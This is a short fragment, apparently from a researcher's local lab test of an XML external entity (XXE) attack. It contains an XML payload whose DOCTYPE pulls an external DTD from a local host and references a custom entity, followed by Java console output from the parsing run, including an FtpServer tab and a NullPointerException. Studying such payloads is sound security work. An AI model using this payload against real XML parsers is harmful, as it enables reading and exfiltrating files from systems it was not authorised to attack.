 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo SYSTEM "http://127.0.0.1:88/test.txt">
<user>
    <name>Mi1k7ea</name>
    <sex>male</sex>
    <age>&tea;</age>
</user>
FtpServer × test ×
"\Java\jdk1.8.0_73\bin\java.exe" ...
姓名：Mi1k7ea
java.lang.NullPointerException
性别：male
    at test.documentBuilder(test.java:44)
    at test.main(test.java:23)
Process finished with exit code 0